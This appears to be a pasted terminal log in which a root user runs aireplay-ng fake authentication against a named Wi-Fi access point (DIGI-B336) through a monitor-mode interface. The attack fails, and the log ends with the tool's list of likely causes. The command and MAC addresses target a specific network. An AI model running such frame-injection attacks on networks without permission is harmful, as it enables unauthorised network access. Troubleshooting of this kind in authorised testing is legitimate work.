 root@lautari:/home/teo# aireplay-ng -1 0 -a 58:60:5F:2E:C7:C0 -e DIGI-B336 wlp2s0mon
No source MAC (-h) specified. Using the device MAC (F8:34:41:D2:10:95)
18:32:32  Waiting for beacon frame (BSSID: 58:60:5F:2E:C7:C0) on channel 4
18:32:32  Sending Authentication Request (Open System) [ACK]
18:32:32  Authentication successful
18:32:32  Sending Association Request [ACK]
18:32:37  Sending Authentication Request (Open System)
18:32:39  Sending Authentication Request (Open System)
18:32:41  Sending Authentication Request (Open System)
18:32:43  Sending Authentication Request (Open System)
18:32:45  Sending Authentication Request (Open System)
18:32:47  Sending Authentication Request (Open System)
18:32:49  Sending Authentication Request (Open System)
18:32:51  Sending Authentication Request (Open System)
18:32:53  Sending Authentication Request (Open System)
18:32:55  Sending Authentication Request (Open System)
18:32:57  Sending Authentication Request (Open System)
18:32:59  Sending Authentication Request (Open System)
18:33:01  Sending Authentication Request (Open System) [ACK]
18:33:03  Sending Authentication Request (Open System)
18:33:05  Sending Authentication Request (Open System)
18:33:07  Sending Authentication Request (Open System)
Attack was unsuccessful. Possible reasons:
    * Perhaps MAC address filtering is enabled.
    * Check that the BSSID (-a option) is correct.
    * Try to change the number of packets (-o option).
    * The driver/card doesn't support injection.
    * This attack sometimes fails against some APs.
    * The card is not on the same channel as the AP.
    * You're too far from the AP. Get closer, or lower
      the transmit rate.